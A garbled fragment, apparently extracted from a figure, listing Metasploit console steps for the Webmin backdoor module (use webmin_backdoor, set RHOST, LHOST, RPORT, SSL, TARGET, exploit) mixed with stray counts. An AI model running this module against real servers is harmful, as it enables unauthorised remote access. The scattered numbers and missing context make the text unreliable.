 3
use webmin_backdoor (3)
2
1
set RHOST (2)
exploit (2)
2
1
1
1
set LHOST (3)
set RPORT (1)
3
set SSL (3)
3
set TARGET (3)
3